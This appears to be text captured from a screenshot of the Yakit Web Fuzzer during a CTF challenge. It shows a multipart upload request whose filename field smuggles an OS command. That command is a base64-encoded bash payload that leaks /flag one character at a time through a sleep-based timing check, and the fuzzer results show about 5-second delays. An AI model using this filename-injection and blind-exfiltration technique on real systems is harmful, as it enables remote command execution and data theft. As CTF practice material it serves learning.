 首页 History MITM 交互式劫持 Web Fuzzer
1 2 3
响应数量限制 20000
响应体长度限制 5 M
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 5
随机延迟 Min 0 s Max 0 s
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦~
暂停 停止 强制 HTTPS 历史 爆破示例 sending packets
</> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:25753
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRCKUucBuQYBh9nVU
4 Content-Length auto : 179
5
6 ------WebKitFormBoundaryRCKUucBuQYBh9nVU
7 Content-Disposition: form-data; name="file"; filename="1.txt || echo
{{base64enc(bash -i -c '[ "$(head -c {{int(1-30)}} /flag | tail -c 1)" == "
{{rangechar(20,7E)}}" ] && sleep 5')}} | base64 -d | bash ||"
8 Content-Type: text/plain
9
10 1
11 ------WebKitFormBoundaryRCKUucBuQYBh9nVU--
12
成功[2114] 失败[12]
请求 Method 状态 响应大小 延迟(ms) 操作
597 POST 200 780 5097
777 POST 200 780 5069
614 POST 200 780 5065
493 POST 200 780 5063
503 POST 200 780 5052
767 POST 200 780 5052
1553 POST 200 780 5050
1977 POST 200 780 5050
1983 POST 200 780 5050
518 POST 200 780 5049
704 POST 200 780 5049
2120 POST 200 780 5049
498 POST 200 780 5047
1590 POST 200 780 5047
1083 POST 200 780 5046
1561 POST 200 780 5046
578 POST 200 780 5045
724 POST 200 780 5044
563 POST 200 780 5043
703 POST 200 780 5043